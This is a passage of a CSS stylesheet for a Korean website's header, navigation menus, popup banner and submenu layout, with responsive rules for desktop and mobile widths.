		.gnb-sns.pc li.sns-nb a {background:url(/kor/_Img/Layout/ico_sns_nb.png)50% 50% /32px 32px no-repeat;}

		.gnb-sns.mobile {display:none;}
		.sns-wrap {display:none;}

		/* MainNavi-wrap */
		#mainNavi-wrap {height:50px;overflow:hidden;position:absolute;left:0;top:45px;width:100%;display:block;z-index:6001;z-index:99}
		#mainNavi-wrap .tmn-tit {display:none;}
		#mainNavi-wrap .side-banner {display:none;}
		#mainNavi-wrap .side-banner2 {display:none;}
		#mainNav {position:relative;}
		
		.topmenu {display:block;position:relative;}
		.topmenu:after {display:block;content:"";clear:both;}
		.topmenu li {}
		.topmenu .tgl-btn {display:none;}

		.topmenu a, .topmenu span {white-space:nowrap;color:#666;}
		.topmenu .mn_a1 {height:23px;line-height:1.35em;display:block; text-align:center; padding:25px 18px 18px 18px; position:relative; overflow:hidden;}
		.topmenu .mn_l1 {float:left; }
		.topmenu .first {background:none;}
		.topmenu li.mn_l1:first-child{margin-left:244px}
		.topmenu li.mn_l1:first-child a{}
		.topmenu li.mn_l1:first-child a.mn_a1:after{display:none;}
		.topmenu .mn_l1.isTopHide {display:none;}
		
		.topmenu .mn_s1 {color:#fff;font-size:18px;font-weight:600;cursor:pointer;text-align:center;white-space:nowrap;display:block;text-overflow:ellipsis;letter-spacing:-0.03em;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
		#header-wrap.isOver .topmenu .mn_s1 {color:#333;}
		.topmenu #BSC .mn_a1 .mn_s1 {color:#fff000;}
		#header-wrap.isOver .topmenu #BSC .mn_a1 .mn_s1 {color:#005aab;}

		.topmenu .mn-btxt{ font-size:17px; font-weight:300; display:block; padding-top:45px;letter-spacing:-0.03em;padding-left:20px;display:none; color:#222}
		
		.topmenu .depth2-wrap {position:absolute;top:74px;line-height:120%;display:none;visibility:hidden;padding:0; width:1200px !important; left:0;}
		.topmenu .depth2 {position:relative;width:600px;margin-left:350px;height:auto;min-height:105px;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(255,255,255,0.05)}
		.topmenu .depth2:after{background:#4a4c53; position:absolute; width:300px;  height:100%; left:301px; top:0; z-index:1;display:block; content:"";}
		.topmenu .depth2:before{background:rgba(255,255,255,0.1);position:absolute; width:1px;  height:100%; left:301px; top:0; z-index:1;display:block; content:"";}
		.topmenu .sico-nwin {display:none;}
		.topmenu .first .depth2 {}
		.topmenu .depth2 li {color:#333;white-space:nowrap;letter-spacing:-1px;line-height:1.3em;display:block; width:300px;}
		.topmenu .depth2 a, .topmenu .depth2 a span {display:inline-block;font-weight:400;white-space:nowrap;}
		.topmenu .depth2 a span.txt{display:block; position:relative;}
		.topmenu .depth2 a {}
		.topmenu .depth2 .blt {display:none;}
		.topmenu .depth2 .mn_l2 {text-align:left;margin-bottom:1px; }
		.topmenu .depth2 .mn_a2 {padding-top:21px;padding-bottom:21px;padding-left:20px;padding-right:32px; display:block;background:#42444b;}		
		.topmenu .depth2 .mn_a2 span {cursor:pointer; font-size:14px;letter-spacing:-0.01em;color:rgba(255,255,255,0.75);}
		.topmenu .depth2 .mn_a2:hover span {text-decoration:none;color:#fff;}
		.topmenu .depth2 .over .mn_a2 ,.topmenu .depth2 .mn_a2:hover,.topmenu .depth2 .mn_a2:focus, .topmenu .depth2 .mn_a2:active {background:#005aab}

		.topmenu .depth2 #BSC04 .mn_a2 span.txt:after {content:""; display:block; position:absolute; top:3px; right:0; width:12px; height:12px; background:url(/kor/_Img/Layout/ico_jump.png)50% 50% no-repeat;}
		
		.topmenu .depth2 .is-over .mn_a2{background:#005aab}
		.topmenu .depth2 .is-over .mn_a2 span {color:rgba(255,255,255,1.0); }
		.topmenu .depth2 .over .mn_a2 span {color:rgba(255,255,255,1.0);}
		.topmenu .depth2 .mn_a2:hover .blt {display:none;}

		.topmenu .depth2 .mn_a2:hover , .topmenu .depth2 a.over, .topmenu .depth2 .over a { }
		.topmenu .depth2 .mn_l2.is-over .depth3, .topmenu .depth2 .mn_a2:focus {display:block;}
		.topmenu .depth3 {display:none;; position:absolute; width:300px;  height:100%; left:300px; top:0; z-index:5}
		.topmenu .depth3 li.mn_l3:first-child{padding-top:15px;}
		.topmenu .depth3 .mn_a3 {display:block; padding:10px 0 10px 25px; font-size:13px;}
		.topmenu .depth3 .mn_a3 span{color:rgba(255,255,255,0.8)}
		.topmenu .depth3 .over .mn_a3 span, .topmenu .depth3 .mn_a3:hover span{ color:#fff; text-decoration:underline}
		
		.mn-stit{position:absolute; left:0px; top:0; width:350px; height:100%; text-align:center; font-size:12px; letter-spacing:-0.04em;background:url(/kor/_Img/Layout/mn-stit.png) no-repeat right bottom }
		.mn-stit em{ font-style:normal; font-weight:600; font-size:24px; letter-spacing:-0.04em; color:#fff; padding-top:85px ; padding-bottom:17px; display:block; }
		.mn-stit .btxt{color:#fff; display:block; font-size:32px; font-weight:600; line-height:130%; text-align:left; padding-top:30px;}
		.mn-stit .stxt{color:rgba(255,255,255,0.7);text-align:left;  display:block; padding-top:10px; font-size:13px; line-height:130%;}
		
		#mainNavi-wrap .ovbar {position:absolute;border-bottom:4px solid #005aab;height:14px;top:58px;display:block;overflow:hidden; height:12px; display:block;;}
		#mainNavi-wrap .ovbar:after {position:absolute;bottom:0;left:50%;margin-left:-4px;content:"";display:block;border-style:solid;border-width:5px;border-color:transparent transparent #005aab transparent;z-index:200}
		
		/*상단 와이드팝업*/
		#pop-wide-wrap{ height:141px;width:100%;max-width:1200px; margin:0 auto; position:relative;z-index:2001;}
		#pop-wide-wrap:after{position:absolute; left:50%; bottom:0; width:2000px; height:1px; margin-left:-1000px;z-index:-1; background:#e8e8e8;display:block; content:"";}
		#pop-wide-wrap .tit-wrap{position:absolute;overflow:hidden; left:0; top:0; width:240px; height:100%; color:#3c434c;}
		#pop-wide-wrap .tit-wrap h3{ display:inline-block; font-family:"Nanum Barun Gothic", "NanumGothic";padding:40px 0 10px 0; font-weight:100; font-size:18px; text-align:center; border-bottom:1px solid #b1b4b7; }
		#pop-wide-wrap .tit-wrap h3 span{text-transform:uppercase; font-weight:600;}
		#pop-wide-wrap .tit-wrap p{display:block; padding-top:6px; letter-spacing:0.2em; color:#3c434c}
		#pop-wide-wrap .wide-ov{overflow:hidden;width:100%}
		#pop-wide-wrap .wide-slide{margin-left:260px;overflow:hidden; height:140px;}
		#pop-wide-wrap .owl-dots{ position:absolute; left: 180px; top:40px;overflow:hidden;height:7px}
		#pop-wide-wrap .owl-dots div.active{background-position:-9px 0;}
		#pop-wide-wrap .owl-dots div{width:7px;vertical-align:top;cursor:pointer; height:7px;background:url(/Breast/_Img/Layout/popup-ctrl.png) no-repeat 0 0;display:inline-block;}
		#pop-wide-wrap button{width:49px; border:1px solid #e8e8e8;border-top:1px solid #fff;height:49px;cursor:pointer;background:url(/Breast/_Img/Layout/wide-ctrl.jpg) no-repeat ; position:absolute; left:0; bottom:-48px;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
		#pop-wide-wrap button.open{background-position:-49px 0;border:1px solid #f65b3f}
		#pop-wide-wrap .owl-item{overflow:hidden}
		#pop-wide-wrap .owl-item img{width:auto}
		#pop-wide-wrap.out .owl-item{height:0}
		#pop-wide-wrap.over .owl-item{height:auto}
		#pop-wide-wrap .owl-nav{display:none}
		
		#pop-wide-wrap.out, #pop-wide-wrap.out .tit-wrap, #pop-wide-wrap.out .wide-ov, #pop-wide-wrap.out .wide-ctrl{ height:0}

		#pop-wide-wrap .owl-item.active{opacity:1}
		#pop-wide-wrap .owl-item {opacity:0;-webkit-transition: all 0.7s ease-out;-moz-transition: all 0.7s ease-out;-o-transition: all 0.7s ease-out;transition: all 0.7s ease-out;}

		/*서브메뉴 우측 퀵 */
		#header-quick{position:absolute; right:0; top:74px; width:247px;}
		#header-quick li{ position:absolute; left:0; width:100% ;height:33.3333%; }
		#header-quick li.c-01{top:0;}
		#header-quick li.c-02{top:33.3333%;}
		#header-quick li.c-03{top:66.6666%;}
		#header-quick li a{display:block;  position:absolute; left:0 ; top:0; width:100%; height:100%;;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
		#header-quick li a span{ position:absolute; left:70px; top:50%;margin-top:-7px; color:rgba(255,255,255,0.8); background: url(/kor/_Img/Layout/hquick-arr.png) no-repeat 90% center; width:170px; height:14px; line-height:14px}
		
		#header-quick li:after{ position:absolute; left:15px; top:50%;margin-top:-25px; height:50px; display:block; content:""; width:50px}
		#header-quick li.c-01:after{background:url(/kor/_Img/Layout/hquick-01.png) no-repeat center center; background-size:40% auto}
		#header-quick li.c-01:before, #header-quick li.c-02:before{width:80%;left:50%;bottom:1px;margin-left:-40%;height:1px; background:rgba(255,255,255,0.1); display:block; content:""; position:absolute;}
		#header-quick li.c-02:after{background:url(/kor/_Img/Layout/hquick-02.png) no-repeat center center; background-size:40% auto}
		#header-quick li.c-03:after{background:url(/kor/_Img/Layout/hquick-03.png) no-repeat center center; background-size:40% auto}
		.msearch-btn,.msearch-wrap{display:none;}

		.home-btn-wrap{display:none;}
	}	

	@media only screen and (max-width:1024px) {
		.header-wrap-abs {z-index:2006;}
		#gnavi-wr, #header-wrap,#header {z-index:1000;}
				
		/* 21-07-06 추가 */
		.gnb-sns.pc {display:none;}

		.gnb-sns.mobile {position:absolute; top:16px; right:54px; z-index:99;}
		.gnb-sns.mobile li {float:left; margin-right:2px; height:36px; overflow:hidden;}
		.gnb-sns.mobile li:last-child {margin-right:0;}
		.gnb-sns.mobile li a {display:block; position:relative; width:36px; height:36px; text-indent:-9999px;}
		.gnb-sns.mobile li.sns-ka a {background:url(/kor/_Img/Layout/ico_sns_kc.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-in a {background:url(/kor/_Img/Layout/ico_sns_in.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-yu a {background:url(/kor/_Img/Layout/ico_sns_yu.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-gn a {background:url(/kor/_Img/Layout/ico_sns_gn.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-nb a {background:url(/kor/_Img/Layout/ico_sns_nb.png)50% 50% /36px 36px no-repeat;}

		/* 메뉴 */	
		#header-wrap .mn-bg {display:none;}
		#mainNavi-wrap .bt-mnall {right:10px; }
		#header #calendar-btns {display:none; right:55px; display:block;}
		#mainNavi-wrap .icban-001 li a .ptxt {color:#fff;font-size:13px;}
		#mainNavi {position:fixed;transition:right 0.3s ease;z-index:3000;right:-320px;top:0px;width:240px; overflow-y:scroll;  padding-left:70px;height:100%;/*min-height:300px; background:rgba(0,0,0,0.25); */overflow-x:hidden}
		#mainNavi.mn-h-open {right:0;}
		#mainNavi:after{background:#0077c1;position:absolute; left:70px; top:0;width:240px; height:100%; z-index:-1; display:block; content:"";}
		
		.home-btn-wrap{display:block; padding:15px }
		.home-btn-wrap a{border:1px solid rgba(255,255,255,0.7); display:block; padding:10px 0 8px 0 ;text-align:center; color:#fff; position:relative}
		.home-btn-wrap a:before{ width:15px;margin-right:8px;vertical-align:top; height:15px; display:inline-block; background:url(/kor/_Img/Layout/home-ico.png) no-repeat center center; content:""}
		.home-btn-wrap a span{display:inline-block;vertical-align:top; line-height:19px;}

		.sns-wrap {display:block; padding:15px; background:#003b60; border-bottom:1px solid rgba(0,0,0,0.2);}
		.sns-list {position:relative; width:100%;}
		.sns-list:after {content:""; display:block; clear:both;}
		.sns-list li {float:left; width:20%; height:36px; overflow:hidden;}
		.sns-list li:last-child {margin-right:0;}
		.sns-list li a {display:block; position:relative; width:36px; height:36px; text-indent:-9999px; margin:0 auto;}
		.sns-list li.sns-ka a {background:url(/kor/_Img/Layout/ico_sns_kc.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-in a {background:url(/kor/_Img/Layout/ico_sns_in.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-yu a {background:url(/kor/_Img/Layout/ico_sns_yu.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-gn a {background:url(/kor/_Img/Layout/ico_sns_gn.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-nb a {background:url(/kor/_Img/Layout/ico_sns_nb.png)50% 50% /36px 36px no-repeat;}

		.tmn-tit {display:block;color:#FFF;padding:0; height:0;margin-top:70px;font-size:1.2em;background-color:#333;text-indent:-9999px}
		.tmn-tit .bt-mnclose {position:absolute;left:0px;top:0px;width:70px;height:70px;border:0;background:#000 url(/kor/_Img/Layout/bt-mnall-close.png) no-repeat center center;}
		.tmn-tit button {position:absolute;right:20px;top:15px;border:0;}
		.mn-bar {display:none;}
		.topmenu {width:100%;display:block;position:relative;}
		.topmenu:after {display:block;content:"";clear:both;}
		.topmenu li {float:left;line-height:1.3em;position:relative;}
		.topmenu a {position:relative;}
		.topmenu a, .topmenu span {/* white-space:nowrap; */}
		.topmenu .tgl-btn {display:none;}
		.topmenu .mn_l1 {display:block;float:left;width:100%;}	
		.topmenu .depth2-wrap .first {border-top:0px solid #ddd;}

		.topmenu .mn_a1 {position:relative;display:block;background-color:#003b60;background-position:left top;background-repeat:repeat;border-bottom:1px solid rgba(0,0,0,0.2);}
		.topmenu .mn_a1 span {display:block;padding:21px 23px 18px 25px;overflow:hidden;font-size:16px;font-weight:600;letter-spacing:-1px;white-space:normal;cursor:pointer;color:#fff;}
		.topmenu .over .mn_a1 span, .topmenu  .mn_a1:hover span {color:#fff;}
		.topmenu .over .mn_a1 {}
		.topmenu .mn_l2.over .mn_a2 span, .topmenu  .mn_l2.mn_a2:hover span {color:#fff;}
		.topmenu .mn_l3.over .mn_a3 span, .topmenu  .mn_l3.mn_a3:hover span {color:#fff;}
		.topmenu .has-sub .mn_a1 span {margin-right:30px;overflow:hidden;}
		.topmenu .has-sub .is-ico {padding:0;display:block;width:30px;height:30px;position:absolute;right:0px;top:3px;border:1px solid red;}
		.topmenu .has-sub .tgl-btn {padding:0;display:block;width:20px;height:20px;position:absolute;right:20px;top:8px;border:0;z-index:100;text-indent:-9999em;background:transparent;}
		.topmenu .has-sub .tgl-btn:before {content:'';position:absolute;left:0;top:50%;width:60%;height:1px;background:#fff;transform: rotate(45deg);-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;	transition: all 0.2s ease-out;}
		.topmenu .has-sub .tgl-btn:after {content:'';position:absolute;right:0;top:50%;width:60%;height:1px;background:#fff;transform: rotate(-45deg);-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;	transition: all 0.2s ease-out;}
		.topmenu .mn_l1 > .tgl-btn {right:13px;top:20px;}
		.topmenu .mn_l1.is-open > .tgl-btn:before, .topmenu .mn_l1.over > .tgl-btn:before {left:2px;transform: rotate(0);}
		.topmenu .mn_l1.is-open > .tgl-btn:after, .topmenu .mn_l1.over > .tgl-btn:after {right:2px;transform: rotate(0);}
		.topmenu .mn_l2 > .tgl-btn {width:16px;height:16px;right:15px;top:18px; opacity:0.8}
		.topmenu .mn_l2 > .tgl-btn:before, .topmenu .mn_l2 > .tgl-btn:after {height:1px;}
		.topmenu .mn_l2.has-sub > .tgl-btn:before {content:'';position:absolute;left:11%;top:50%;width:80%;height:1px;background:#fff;transform: rotate(0);}
		.topmenu .mn_l2.has-sub > .tgl-btn:after {content:'';position:absolute;right:46%;top:12%;width:1px;height:80%;background:#fff;transform: rotate(0);}
		.topmenu .mn_l2.is-open > .tgl-btn:before, .topmenu .mn_l2.over > .tgl-btn:before {transform: rotate(0);}
		.topmenu .mn_l2.is-open > .tgl-btn:after, .topmenu .mn_l2.over > .tgl-btn:after {transform: rotate(0); height:0; top:50%}
		.topmenu li > div {display:none;}
		.topmenu .depth2-wrap {position:relative;}
		.topmenu .depth2-tit {display:none;}
		.topmenu .depth2 .blt {display:none !important;}
		.topmenu .mn-stit {display:none;}
		.topmenu .depth2 {position:relative;width:100%;background:#005691;border-bottom:1px solid rgba(0,0,0,0.05);}
		.topmenu .depth2:after {clear:both;content:"";display:block}
		.topmenu .depth2 li {width:100%;float:left;font-size:14px;line-height:1.3em;}
		.topmenu .depth2 a {display:block;}
		.topmenu .depth2 .mn_l2 {border-bottom:1px solid rgba(255,255,255,0.1)}
		.topmenu .depth2 .mn_l2:last-child{border-bottom:none}
		.topmenu .depth2 .mn_l2.first , .topmenu .depth2 .mn_l2:first-child {border-top:0px}
		.topmenu .depth2 .mn_a2 {display:block;padding:14px 45px 14px 25px;}
		.topmenu .depth2 .mn_a2 span {font-size:14px;font-weight:400;cursor:pointer;color:rgba(255,255,255,0.8);}
		.topmenu .depth2 .mn_l2.over .depth3-wrap{display:block;}
		.topmenu .depth2 .mn_l2 .depth3-wrap{display:none;}
		.topmenu .depth2 .mn_a2:hover span, .topmenu .depth2 .over .mn_a2 span{color:rgba(255,255,255,1);}
		.topmenu .depth3 {position:relative;width:100%;border-top:0px solid #bbb;padding-top:10px;padding-bottom:10px;background:rgba(0,0,0,0.5);}
		.topmenu .depth3:after {clear:both;content:"";display:block}
		.topmenu .depth3 li {width:100%;float:left;color:#fff;line-height:1.3em;border-top:0;overflow:hidden;}
		.topmenu .depth3 .mn_l3.first, .topmenu .depth3 .mn_l3:first-child {border-top:0;}
		.topmenu .depth3 .mn_a3 span {position:relative;display:block;margin:5px 17px 5px 25px; padding-left:7px;word-break:break-all;font-size:12px;}
		.topmenu .depth3 .mn_a3 span:before {position:absolute;top:7px;left:0;content:"";display:block;width:2px;height:2px;background:rgba(255,255,255,0.7);}
		.topmenu .depth3 .mn_a3 span {font-weight:normal;cursor:pointer;color:rgba(255,255,255,0.78);}
		.topmenu .depth3 .over span {font-weight:normal;color:rgba(255,255,255,1.0);text-decoration:underline;}	
		.topmenu .depth3 .over span:before {background:#fff}
		.topmenu .sico-nwin {display:none !important;}
		
		
		#gnb-other, #pop-wide-wrap{display:none;}
		#gnb-wrap{display:block; position:absolute; right:-240px;width:240px; height:70px; top:0; z-index:9999;box-sizing:border-box;}
		#gnb-right{overflow:hidden; width:auto;float:none; height:70px}
		#gnb-right li{ float:left; width:50%; position:relative;background:#003b60}
		#gnb-right li a{display:block; color:#fff; font-size:13px; padding:25px 0 12px 0;font-weight:600;letter-spacing:0;position:relative;text-align:center;}
		#gnb-right li a:before{width:18px; height:18px;margin-right:5px; position:relative;; left:auto; top:auto;margin-top:0;display:inline-block; content:""; vertical-align:top}
		#gnb-right li a span{display:inline-block; vertical-align:top; line-height:22px;}
		#gnb-right li a{ line-height:34px; display:block;text-align:center; color:#fff; font-size:12px; font-weight:600;}
		#gnb-right:after{ width:1px ; height:20px; background:rgba(255,255,255,0.4); left:50%;margin-top:-10px; display:inline-block; content:"";position:absolute; top:50%;}
		#gnb-right li.fobst, #gnb-right li.sitemap{display:none}
		#gnb-right li.join a:before{background:url(/kor/_Img/Layout/gnb-02.png) no-repeat center center; }
		#gnb-right li.login a:before{background:url(/kor/_Img/Layout/gnb-03.png) no-repeat center center; }
		
		.msearch-btn{position:absolute; right:70px; top:22px; width:22px; height:26px;background:none; border:0;background:url(/Breast/_Img/Layout/msearch-ico.png) no-repeat; }
		/* .msearch-btn:after{background:url(/Breast/_Img/Layout/search-ico.png) no-repeat; width:15px;height:18px; left:50%;margin-left:-7.5px; top:50%;margin-top:-9px; display:block; content:""; } */
		.msearch-wrap{position:absolute;display:none; left:0; top:70px; width:100%;height:70px; background:#41454d}
		.msearch-wrap div{ padding: 15px 120px 15px 20px;}
		.msearch-wrap input{border:0; height:30px; font-size:14px;line-height:30px;width:100%; border-bottom:2px solid #65686f;letter-spacing:-0.03em; font-size:13px; color:#65686f; background:none;}
		.msearch-wrap input:focus{color:#fff}
		.msearch-wrap button{border:none; background:url(/Breast/_Img/Layout/search-ctrl.png) no-repeat; position:absolute; top:50%;margin-top:-13px; }
		.msearch-wrap .msearch-search-btn{ width:22px; height:26px;right:65px; }
		.msearch-wrap .msearch-close-btn{ width:22px; height:26px; right:25px;background-position:-49px 0}

		#header-quick{display:none;}
		.mn-btxt{display:none;}
	}

	@media only screen and (max-width:480px) {

		.gnb-sns.mobile {display:none;}

	}

/* 컨텐츠 */
#svisual-wrap {position:relative;}
#svisual-wrap img {vertical-align:top;}
#svisual-wrap #visimg-img {position:absolute;left:50%; width:2000px;margin-left:-1000px;text-align:center; top:0;transition:left .3s ease, margin .3s ease;}
#svisual-wrap #visimg-img img{vertical-align:top; width:100%}
	@media all  and (max-width:1024px) {
		#svisual-wrap #visimg-img {width:1400px; margin-left:-700px}
		#svisual-wrap{display:none;}
	}
	@media all  and (max-width:540px) {
		#svisual-wrap #visimg-img {width:800px; margin-left:-400px}
	}

#subtop-wr {position:relative;z-index:1000;}
#container-wrap {/* padding-top:173px; */ position:relative; z-index:56; max-width:1200px; margin:0 auto;}
#cont-navi-wrap{display:block; position:relative;margin-bottom:50px;}
#cont-navi-wrap:after{ position:absolute; left:50%;margin-left:-2000px; width:4000px; top:0; display:block; content:"";background:#f5f5f5; height:48px;border-bottom:1px solid #ddd;border-top:1px solid #ddd; z-index:-1}
#cont-navi-wrap, .cnavi-fix {position:relative;width:100%;z-index:1000;height:48px; padding:1px 0;font-size:14px;line-height:1.28em;z-transition:all .3s ease;}
.cnavi-fix #cont-navi-wrap {position:fixed;top:0;left:0;border:0}
.cnavi-fix #cont-navi{padding-left:0}
#cont-navi {height:100%;box-sizing:border-box; }
#cont-navi:after {content:"";display:block;clear:both;}
#cont-navi .home {display:block;float:left;width:59px;border-left:1px solid #dee3e6;border-right:1px solid #dee3e6;text-align:center;height:1.2em;padding:1.1em 0 1.2em;}
#cont-navi .home img {vertical-align:top;}
#cont-navi dl {display:block;position:relative;float:left;width:auto;min-width:186px;height:100%;border-right:1px solid #ddd;}
#cont-navi dt a {white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;padding-top:1.1em;padding-bottom:1.1em;padding-left:1em;padding-right:1em;}
#cont-navi dt a span {display:block;cursor:pointer;background:url(/kor/_Img/Sub/cont-navi-arr.png) no-repeat right center;padding-right:2.5em;}
#cont-navi dd {position:absolute;left:0px;top:3.5em;width:100%;min-width:140px;height:auto;display:none;}
#cont-navi dd a {display:block;padding-top:0.75em;padding-bottom:0.75em;padding-left:1em;padding-right:1em;line-height:1.3em;background:#f5f5f5;border:1px solid #dee3e6;border-top:0;}
#cont-navi dd a:hover, #cont-navi dd a:focus, #cont-navi dd a:active, #cont-navi dd .isOver a {background:#175aaf url(/kor/_Img/Sub/cont-navi-over.png) no-repeat 95% center ;border:1px solid #175aaf;border-top:0;}
#cont-navi dd a:hover span, #cont-navi dd .isOver a  span {color:#fff}
#cont-navi a span {color:#666;}
#cont-navi a span, #cont-navi a:active span, #cont-navi a:visited span {color:#666;}
#cont-navi dl.is-last dt{background:#fff}
#cont-navi dl.is-last dt a  span {background-image:url(/kor/_Img/Sub/cont-navi-arro.png);}
#cont-navi dl.is-last dt a, #cont-navi dl.is-last dt a span {color:#222;font-weight:bold;}
#cont-navi li.over a{background:#175aaf url(/kor/_Img/Sub/cont-navi-over.png) no-repeat 95% center; border-color:#175aaf;}
#cont-navi li.over a span{ color:#fff}


#cont-navi dl #tm_Member, #cont-navi dl #tm_Site{display:none;}

#cont-ctrl-btwr.cont-ctrl-btns:after{display:none}
.cont-ctrl-btns {position:absolute;right:0;top:62px;width:122px; height:22px; }
.cont-ctrl-btns:after{content:"";display:block; width:1px; height:12px; background:#ddd; right:32px; top:50%;margin-top:-6px; position:absolute;}
.cont-ctrl-btns button {border:0;background:url(../_Img/cont_ctrls.png) no-repeat;width:22px;height:22px;vertical-align:top; display:inline-block; float:left;}
.cont-ctrl-btns .bt-print {background:url(/kor/_Img/Sub/page-print.png) no-repeat center center;width:20px; height:20px; float:right}

.cont-ctrl-btns .lbl-fsize {}
.cont-ctrl-btns .bt-bookmark{background:url(/kor/_Img/Sub/bt-bookmark.png) no-repeat center center;width:22px; height:22px; float:left}
.cont-ctrl-btns .bt-fsize1 {background:url(/kor/_Img/Sub/fontsize-up.png) no-repeat  center center;}
.cont-ctrl-btns .bt-fsize2 {background:url(/kor/_Img/Sub/fontsize-down.png) no-repeat center center;}
.cont-ctrl-btns .bt-fsize0 {background:url(/kor/_Img/Sub/fontsize-default.png) no-repeat center center; width:30px;margin:0 5px}

.cnavi-fix #cont-navi dt a span, .cnavi-fix #cont-navi dl.is-last dt a, .cnavi-fix #cont-navi dl.is-last dt a span {color:#333;}
.cnavi-fix #cont-navi .home {text-align:center;}
.cnavi-fix #cont-navi .home  span{display:block;}
.cnavi-fix #cont-navi .home img {}
.cnavi-fix #cont-navi .home:after {content:"";display:inline-block;width:24px;height:18px;}
/* .cnavi-fix #cont-navi dd a:hover, .cnavi-fix #cont-navi dd a:focus, .cnavi-fix #cont-navi dd a:active, .cnavi-fix #cont-navi dd .isOver a {background:#019c9e url(../_Img/cnavi_mn_arr.png) no-repeat 95% 17px;} */

.cnavi-fix .cont-ctrl-btns .bt-print {background-position:-117px -50px}
.cnavi-fix .cont-ctrl-btns .bt-fsize1 {background-position:0px -50px}
.cnavi-fix .cont-ctrl-btns .bt-fsize2 {background-position:-27px -50px;}
.cnavi-fix .cont-ctrl-btns .bt-fsize0 {background-position:-55px -50px;}

/* 좌측메뉴 */

/* 컨텐츠 */
#contents-wrap {min-height:350px;letter-spacing:-0.02em;word-break:keep-all;word-wrap:break-word;font-size:14px;text-align:left; color:#54546a}
.cont-top {position:relative;margin-bottom:50px;}
.cont-tit {line-height:1.2em; display:block;}
.cont-tit h2 {display:block;font-size:31px;letter-spacing:-0.07em; /* padding-bottom:30px; *//*  border-bottom:1px solid #eee; */line-height:1.2em;margin:0.5em 0;font-weight:800;color:#222;}
#container {position:relative;display:block;}

/* HOME > 1depth > 2dpeth */
.cont-path{ position:absolute; right:0; top:-155px; display:none; }
.cont-path dt{ float:left;background:url(/kor/_Img/Sub/path-home.jpg) no-repeat; line-height:110%; font-size:12px ; color:#666; padding-left:25px;}
.cont-path dd{float:left;position:relative;padding-left:20px;line-height:110%; font-size:12px ; }
.cont-path dd:after{display:block; width:6px; height:10px; position:absolute; content:""; left:8px; top:50%;margin-top:-5px; background:url(/kor/_Img/Sub/path-arr.jpg) no-repeat center center;}

/* #container:after {content:"";display:block;clear:both;} */

	@media only screen and  (min-width:1025px) {
		#subNavi-wrap {display:block;width:240px; float:left;;position:relative; z-index:900;overflow:hidden;margin-bottom:70px}
		#subNavi-wrap:after{display:block; content:""; background:#dadada; width:100%; height:1px ;position:absolute; left:0; top:0; z-index:1}
		#subNavi-wrap:before{display:block; content:""; background:#dadada; width:100%; height:1px ;position:absolute; left:0; bottom:0;z-index:1}
		#subNavi .lm-tit {font-size:22px;font-weight:600; padding:1.8em 47px; line-height:1.2em;letter-spacing:-0.05em;background:url(/kor/_Img/Sub/cont-tit.jpg) repeat-x;color:#fff;text-align:center; position:relative; z-index:5;display:block;vertical-align:top; width:auto; box-sizing:border-box;}
		#subNavi .lm-tit button {display:none;}
		#subNavi .lm-tit .stxt{display:none;}
		
		#subNavi .leftmenu{display:block; position:relative;z-index:3}
		#subNavi .leftmenu ul {position:relative;line-height:130%;text-align:left;}
		#subNavi .leftmenu ul:after {clear:both;content:"";display:block;}
		#subNavi .leftmenu ul li {}
		#subNavi .leftmenu ul.depth2 {width:100%;}
		#subNavi .leftmenu ul .lm_l2 {position:relative;vertical-align:top;}
		#subNavi .leftmenu ul .lm_a2 { display:block;z-index:1;font-weight:600;font-size:14px;background:#f4f4f4;border-bottom:1px solid #ddd;background-repeat:repeat;padding:18px 45px 18px 30px;}
		#subNavi .leftmenu ul .over .lm_a2{} 
		#subNavi .leftmenu ul .has-sub .lm_a2 .isMask {width:45px;height:100%;min-height:44px;position:absolute;top:0;right:0;background-image:url(/kor/_Img/Sub/lm-hasmenu.png);background-position:center 20px;background-repeat:no-repeat;}
		#subNavi .leftmenu ul .has-sub.is-open .lm_a2 .isMask {background-position:center 25px;}
		#subNavi .leftmenu ul .has-sub.is-close.is-open .lm_a2 .isMask {background-image:url(/kor/_Img/Sub/lm-hasopen.png);background-position:center 20px;}

		#subNavi .leftmenu ul #lm_BSC04 .lm_a2 span.isTxt:after {content:""; display:block; position:absolute; top:4px; right:-20px; width:12px; height:12px; background:url(/kor/_Img/Layout/ico_jump_b.png)50% 50% no-repeat;}

		#subNavi .leftmenu ul .lm_a2 span.isTxt {color:#666;position:relative;z-index:20;position:relative;}
		#subNavi .leftmenu ul .lm_a2 span.sico-nwin {display:block;position:absolute;right:5px;top:1.2em;z-index:30;width:15px;height:15px;background: url(/kor/_Img/Sub/sicon_nwin_w) no-repeat center center;overflow:hidden;}
		#subNavi .leftmenu ul .lm_a2:hover span.isTxt {text-decoration:underline;}
		#subNavi .leftmenu ul .over .lm_a2 {background:#175aaf  url(/kor/_Img/Sub/lm-ico.png) no-repeat 90% center; }
		#subNavi .leftmenu ul .over.has-sub.is-close .lm_a2 .isMask {background-position:-100px 0;} 
		#subNavi .leftmenu ul .over.has-sub.is-close.is-open .lm_a2 .isMask {background-position:0 5px;}
		#subNavi .leftmenu ul .lm_l2.over.has-sub .isMask {display:none}

		#subNavi .leftmenu ul .over .lm_a2 span.isTxt {color:#fff}
		#subNavi .leftmenu ul .over .lm_a2 span.sico-nwin {background-image:url(/kor/_Img/Sub/sicon_nwin_w.gif)}
		#subNavi .leftmenu ul .over .depth3 {display:block;}
